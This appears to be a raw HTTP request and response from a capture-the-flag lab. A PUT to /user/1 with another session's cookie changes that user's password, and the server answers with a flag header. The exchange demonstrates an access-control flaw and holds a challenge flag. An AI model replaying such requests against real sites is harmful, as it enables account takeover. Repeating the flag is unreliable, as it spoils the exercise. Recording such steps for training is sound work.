 PUT /user/1 HTTP/2
Host: nexuslab-hml2.wickedcorp.online
Cookie: rack.session=
BAh7B0kiD3Nlc3Npb25faWQGOgZFVG86HVJhY2s6OlNlc3Npb246OlNlc3Npb25JZAY6D0BwdW
JsaWNfaWRJIkU4NWZkM2Y1MGU3NDc0MGMwNTE4MzM4MWE2NTgyYmQwZmM1NTBlMzdlYjgyZDI0
MDBmODNjM2E3Y2YzODE2MWM1BjsARkkiCmZsYXNoBjsARnsA--3cfd2a4b302d01dcb74fa899
f2bc90a1d0740c2d
Content-Length: 27
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://nexuslab-hml2.wickedcorp.online
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://nexuslab-hml2.wickedcorp.online/user/new
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
password=minhanovasenha1234
1 HTTP/2 302 Found
2 Date: Sat, 25 Nov 2023 17:43:24 GMT
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 0
5 X-Flag: TAC{10712ba4809df3ba147b54db4373ad2864ecf5480b0bad46ebd505c35a946435}
6 Location: http://nexuslab-hml2.wickedcorp.online/user/1
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Set-Cookie: rack.session=
BAh7BkkiD3Nlc3Npb25faWQGOgZFVG86HVJhY2s6OlNlc3Npb246OlNlc3Npb25JZAY6D0BwdWJsa
WNfaWRJIkU4NWZkM2Y1MGU3NDc0MGMwNTE4MzM4MWE2NTgyYmQwZmM1NTBlMzdlYjgyZDI0MDBmOD
NjM2E3Y2YzODE2MWM1BjsARg%3D%3D--0698743e53ce2f4b2fd5373ef9d007348e3e21c4;
path=/; expires=Sat, 25 Nov 2023 20:43:24 GMT; HttpOnly
11 Server: thin
12 Cf-Team: 1ca92d5202000027450af06400000001
13
14